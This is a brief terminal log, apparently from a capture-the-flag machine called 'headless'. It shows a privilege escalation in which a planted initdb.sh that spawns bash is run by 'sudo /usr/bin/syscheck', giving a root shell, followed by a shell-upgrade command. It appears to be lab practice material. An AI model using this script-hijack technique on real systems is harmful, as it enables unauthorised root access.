 dvir@headless:~/app$ echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh
echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh
dvir@headless:~/app$ echo -e '#!/bin/bash\n/bin/bash' > initdb.sh
echo -e '#!/bin/bash\n/bin/bash' > initdb.sh
dvir@headless:~/app$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.00, 0.00, 0.00
Database service is not running. Starting it...
id
id
uid=0(root) gid=0(root) groups=0(root)
script -qc /bin/bash /dev/nul;
script -qc /bin/bash /dev/nul;
root@headless:/home/dvir/app#